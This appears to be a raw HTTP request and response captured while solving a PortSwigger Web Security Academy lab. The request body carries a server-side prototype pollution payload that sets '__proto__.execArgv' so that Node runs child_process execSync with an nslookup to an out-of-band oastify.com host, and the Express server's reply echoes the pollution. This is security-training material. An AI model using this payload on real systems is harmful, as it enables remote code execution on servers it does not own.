 POST /my-account/change-address HTTP/2
Host: 0ab6001703b2f3d480a07b4500ee0052.web-security-academy.net
Cookie: session=yntGIT7r523ZVJGLyGZ4aATrXYs4CkWk
Content-Length: 299
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0ab6001703b2f3d480a07b4500ee0052.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0ab6001703b2f3d480a07b4500ee0052.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"yntGIT7r523ZVJGLyGZ4aATrXYs4CkWk",
"__proto__":{
"execArgv":[
"--eval=require('child_process').execSync('nslookup i0j4rk7t9r7mhtsym4ht387vr
mxdl89x.oastify.com')"
]
}
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"135-AFPR+1jiT94fAWs1oScVH0IOzRU"
6 Date: Mon, 06 Oct 2025 10:47:03 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 309
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('nslookup i0j4rk7t9r7mhtsym4ht387vrmxdl8
9x.oastify.com')"
]
}